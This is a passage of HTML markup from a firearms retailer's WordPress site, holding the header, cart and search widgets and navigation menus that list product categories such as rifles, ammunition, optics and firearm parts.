					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
